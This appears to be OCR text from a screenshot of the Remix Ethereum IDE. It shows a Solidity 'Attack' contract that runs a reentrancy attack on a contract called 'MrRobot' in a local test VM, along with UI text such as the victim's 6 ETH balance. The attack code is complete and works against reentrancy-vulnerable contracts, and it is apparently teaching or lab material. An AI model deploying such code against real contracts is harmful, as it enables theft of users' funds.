 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (98.999999
GAS LIMIT
3000000
VALUE
0 Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy 0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5 i
Deployed Contracts
MRROBOT AT 0XD91...39138 (M
Balance: 6 ETH
deposit
withdraw
balances address
getBalance
Low level interactions i
Home MrRobot.sol Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0 listen on all transactions Search with transaction hash or address